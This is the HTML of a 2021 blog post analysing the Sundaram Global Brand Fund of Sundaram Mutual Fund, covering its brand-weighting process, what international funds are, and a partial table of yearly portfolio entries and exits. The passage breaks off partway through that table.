<li itemprop='name'><a href='https://www.themutualfundguide.com/p/about-us_15.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/our-credentials.html' itemprop='url'>_Our Credentials</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclaimer.html' itemprop='url'>_Disclaimer</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/disclosure.html' itemprop='url'>_Disclosure</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-manager-interviews.html' itemprop='url'>Fund Manager Interviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/consultancy-services.html' itemprop='url'>Our Services</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/fund-reviews.html' itemprop='url'>Fund Reviews</a></li>
<li itemprop='name'><a href='https://www.themutualfundguide.com/p/clients-testimonials_25.html' itemprop='url'>Clients Testimonials</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headersocial'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div class='headerleft' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.themutualfundguide.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Mutual Fund Guide' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixs3vTJs5n0DbvOzn10q8nCq5VQ4MT8unZdueLxAIbUej2JGveZJ-_ryI3ijPEUKFa3pc9bGW2EwJ32xTSRaKICA9eJGYsxLnQP0RQ9FrUgy15yzOKlYZSuRLu9u_YYuA_uzDcSqNRM3Y/s1600/THE+MUTUAL+FUND+GUIDE+%25282%2529.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
</div>
</div>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div class='ad-top-widget no-items section' id='adwidegt1' name='Top Ad Widget'></div>
<div style='clear: both;'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg' itemprop='image'/>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sundaram Global Brand Fund Analysis 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16359965834344705544' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16359965834344705544' rel='author' title='The Mutual Fund Guide'>
<span itemprop='name'>The Mutual Fund Guide</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.themutualfundguide.com/2021/06/sundaram-global-brand-fund-analysis.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-06-18T22:26:00+05:30'>Friday, June 18, 2021</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.themutualfundguide.com/search/label/Fund%20Review' rel='tag'>Fund Review</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20calculation' rel='tag'>mutual fund calculation</a>,
<a href='https://www.themutualfundguide.com/search/label/mutual%20fund%20rankings' rel='tag'>mutual fund rankings</a>,
<a href='https://www.themutualfundguide.com/search/label/Types%20of%20Mutual%20Funds' rel='tag'>Types of Mutual Funds</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7763398859520467602' itemprop='articleBody'>
<meta content='  Sundaram Global Brand is an international mutual fund scheme from Sundaram Mutual Fund.   As the very name suggests, it is an internationa...' name='twitter:description'/>
<p style="text-align: justify;"><span style="font-family: georgia; font-size: large;">&nbsp;</span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Sundaram Global Brand is an international mutual fund scheme
from Sundaram Mutual Fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">As the very name suggests, it is an international fund that
invests globally.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">It is not restricted by any sector or region or theme.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This is unlike most international mutual fund schemes available
for subscription to the Indian investor.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Sundaram Global Brand Fund is an open-ended Fund of Fund
scheme investing in Sundaram Global Brand Fund, Singapore as a Feeder Fund.</span></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><span><br /></span></span></o:p></p><a name="more"></a><p></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; text-align: justify;">
 <tbody><tr style="height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 127.35pt;" valign="top" width="170">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Fund<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 5cm;" valign="top" width="189">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Sundaram Global Brand<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.75pt; mso-yfti-irow: 1;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 127.35pt;" valign="top" width="170">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Category<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 5cm;" valign="top" width="189">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">FOFs (Overseas)<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 12.75pt; mso-yfti-irow: 2;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 127.35pt;" valign="top" width="170">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Fund Manager<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 5cm;" valign="top" width="189">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Mr. Rohit Seksaria<o:p></o:p></span></span></p>
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia; font-size: medium;">Mr. Ratish Varier<o:p></o:p></span></span></p>
  </td>
 </tr>
 <tr style="height: 13.45pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;">
  <td style="background: rgb(112, 173, 71); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 127.35pt;" valign="top" width="170">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span lang="EN-US" style="color: white; mso-ansi-language: EN-US; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Benchmark<o:p></o:p></span></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 5cm;" valign="top" width="189">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="EN-US" style="mso-ansi-language: EN-US;"><span style="font-family: georgia;"><span style="font-size: medium;">Dow Jones Industrial Average TRI Index</span><span style="font-size: large;"><o:p></o:p></span></span></span></p>
  </td>
 </tr>
</tbody></table>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p></o:p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s640/alexander-shatov-mr4JG4SYOF8-unsplash.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="sundaram mutual fund" border="0" data-original-height="480" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJFuwxvRQI8T8IlllXkRDhyphenhyphen_WRYwirCLhtV6GDzj7wTZgEYpJoPY6HaVDeJTuXkQ9KSw3xnrlzPeKKdU3c22wHpzDo3xHKmosjLTIENhGWzGZQRZm92KnSW5p58DFJzEjZ8uLIaLgaLwA/s16000/alexander-shatov-mr4JG4SYOF8-unsplash.jpg" title="sundaram global brand fund" /></a></div><br /><span style="font-family: georgia; font-size: large;"><br /></span><p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;"><br /></span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Features
of Sundaram Global Brand Fund<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The fund invests only in the top 30 listed leading global
brands. <o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">It has dual diversification benefits, geographic as well as
portfolio wise.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Due to dual diversification, it is usually less volatile
compared to other international funds.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">It can benefit from any rupee weakness.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;"><br /></span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><i style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><b>Additional reading:</b></span><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;Click&nbsp;</span><a href="https://www.themutualfundguide.com/2020/10/mutual-fund-returns.html" style="color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;" target="_blank"><span style="color: red; font-size: large; margin: 0px; padding: 0px;"><b>Here</b></span></a><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;">&nbsp;to read why you should not invest based on past returns</span></i></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><i style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></o:p></p><p class="MsoNormal" style="text-align: justify;"><o:p><i style="background-color: white; color: #333333; font-family: Karla, &quot;Helvetica Neue&quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;"><span style="font-family: georgia; font-size: large; margin: 0px; padding: 0px;"><br /></span></i></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Investment
process of Sundaram Global Brand Fund<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The fund will be investing in the top 30 brands globally.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Preference would be given to brands that have geographically
diversified revenues.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><b>The 30 companies would be further divided into three
categories:</b><o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"></p><ol><li><span style="font-family: georgia; font-size: x-large;">Category one would consist the top 10 brands</span></li><li><span style="font-family: georgia; font-size: x-large;">Category two would consist the next 10 brands.</span></li><li><span style="font-family: georgia; font-size: x-large;">Category three would consist the remaining 10 brands.</span></li></ol><p></p>





<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Brands belonging to category one would have a weighting
allocation of 5% each.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Brands belonging to category two would have a weighting
allocation of 3% each.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Brands belonging to category three would have a weighting
allocation of 2% each.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia;"><span style="font-size: x-large;">At no given point would a single stock hold more than 10%
and a sector more than 50%.</span><span style="font-size: large;"><o:p></o:p></span></span></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>

<p class="MsoNormal" style="text-align: justify;"><o:p><span style="font-family: georgia; font-size: large;">&nbsp;</span></o:p></p>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form action="https://api.follow.it/subscription-form/[base64]/8" data-v-3a89cb67="" method="post"><div class="form-preview" data-v-3a89cb67="" style="background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;"><div class="preview-heading" data-v-3a89cb67=""><h5 data-v-3a89cb67="" style="color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;">Are you investing in the right mutual funds?</h5></div> <div class="preview-input-field" data-v-3a89cb67=""><input data-v-3a89cb67="" name="email" required="required" spellcheck="false" style="background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;" type="email" /></div> <div class="preview-submit-button" data-v-3a89cb67=""><button data-v-3a89cb67="" style="background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;" type="submit">Subscribe for free articles</button></div></div></form>




<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">What
is an international mutual fund?<o:p></o:p></span></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">An international mutual fund is any fund that invests
outside Indian markets.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">This could be both region specific or theme specific.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">International mutual funds can either invest directly or in
another fund, better known as fund of fund.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">Their correlation with the Indian markets would differ
depending upon where you invest geographically.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">The lower the correlation, the better for diversification.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;"><br /></span></p><p class="MsoNormal" style="text-align: justify;"><span style="font-family: georgia; font-size: x-large;">International mutual funds work as a very good hedge against
currency volatility.<o:p></o:p></span></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><o:p><span style="font-family: georgia; font-size: x-large;">&nbsp;</span></o:p></span></b></p>

<p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: x-large;">Sundaram
Global Brand Fund Portfolio<o:p></o:p></span></span></b></p><p class="MsoNormal" style="text-align: justify;"><b><span style="color: #70ad47; mso-themecolor: accent6;"><span style="font-family: georgia; font-size: large;"><br /></span></span></b></p>

<table border="1" cellpadding="0" cellspacing="0" class="MsoTableGrid" style="border-collapse: collapse; border: none; text-align: justify;">
 <tbody><tr style="mso-yfti-firstrow: yes; mso-yfti-irow: 0;">
  <td style="background: rgb(112, 173, 71); border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="color: white; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Year<o:p></o:p></span></span></b></p>
  </td>
  <td style="background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="color: white; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Entry<o:p></o:p></span></span></b></p>
  </td>
  <td style="background: rgb(112, 173, 71); border-left: none; border: 1pt solid windowtext; mso-background-themecolor: accent6; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="color: white; mso-themecolor: background1;"><span style="font-family: georgia; font-size: medium;">Exit<o:p></o:p></span></span></b></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 1;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="font-family: georgia; font-size: medium;">2015<o:p></o:p></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">JP Morgan, Inditex,
  Anheuser -Bud<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">Volkswagen,
  HSBC, Kellogg&#8217;s<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 2;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="font-family: georgia; font-size: medium;">2016<o:p></o:p></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">Hermes
  International<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">Hewlett &#8211;
  Packard<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 3;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="font-family: georgia; font-size: medium;">2017<o:p></o:p></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">No change<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">No change<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 4;">
  <td style="border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><b><span style="font-family: georgia; font-size: medium;">2018<o:p></o:p></span></b></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.25pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">Accenture<o:p></o:p></span></p>
  </td>
  <td style="border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 150.3pt;" valign="top" width="200">
  <p class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-family: georgia; font-size: medium;">eBay<o:p></o:p></span></p>
  </td>
 </tr>
 <tr style="mso-yfti-irow: 5; mso-yfti-lastrow: yes;">
